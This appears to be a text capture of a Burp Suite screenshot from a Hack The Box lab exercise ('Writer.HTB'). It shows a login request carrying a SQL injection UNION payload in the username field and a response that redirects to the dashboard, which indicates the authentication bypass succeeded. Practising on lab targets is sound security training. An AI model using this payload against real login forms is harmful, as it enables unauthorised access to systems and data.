 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.129.212.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://10.129.212.12
10 Connection: close
11 Referer: http://10.129.212.12/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=test'%20UNION%20ALL%20SELECT%20NULL%2cNULL%2cNULL%2cNULL%2cNULL%2cNULL%3b%20--%20-&password=test
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Dec 2021 11:22:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: HttpOnly; Path=/
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1295
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome None
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button below to be redirected.
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">
CLICK HERE
</a>
32 <footer class="page-copyright">
33 <p>
© Writer.HTB 2021. All RIGHT RESERVED.
</p>
34 </footer>
35 </div>
36 </div>
37 </div>
38 <script src="vendor/jquery/jquery.min.js">
</script>
39 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
INSPECTOR
Selection (82)
SELECTED TEXT
test'%20UNION%20ALL%20SELECT%20NULL%2cNULL%2cNULL%2cNULL%2cNULL%2cNULL%3b%20--%20-
DECODED FROM: URL encoding
test' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL; -- -
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (7)